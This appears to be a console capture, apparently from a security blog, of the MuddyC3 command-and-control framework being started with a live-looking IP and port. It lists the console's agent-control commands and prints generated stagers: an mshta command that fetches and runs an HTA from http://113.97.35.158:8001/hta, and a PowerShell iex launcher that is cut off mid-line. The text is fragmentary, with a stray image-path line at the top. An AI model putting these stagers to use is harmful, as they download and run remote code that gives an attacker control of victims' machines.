 D:\anaconda2\python.exe D:/git_work/muddyc3/muddyc3/muddyc3.py
888     888                .d8888b.
888     888               d88P  Y88b
888     888                    .d88P
88888b.d88b. 888  888 .d88888 .d88888888  888 .d8888b   8888"
888 "888 "88b888  888d88" 888d88" 888888  888d88P"       "Y8b.
888  888  888888  888888  888888  888888  888888    888    888
888  888  888Y88b 888Y88b 888Y88b 888Y88b 888Y88b.  Y88b  d88P
888  888  888 "Y88888 "Y88888 "Y88888 "Y88888 "Y8888P"Y8888P"
888
Y8b d88P
"Y88P"
Version : {1.0.0}
Enter a ip:port for C&C: ip:port: 113.97.35.158:8001
[-] ERROR(webserver->main): No module named cheroot
Command  Description
-------  -----------
exit     Exit the console
list     List all agents
help     Help menu
show     Show Command and Controler variables
use      Interact with AGENT
back     Back to the main
mshta http://113.97.35.158:8001/hta
Start-Process powershell -ArgumentList "iex([System.Text.Encoding]::ASCII.GetString([System.
(muddyc3 : main)
七夜安全博客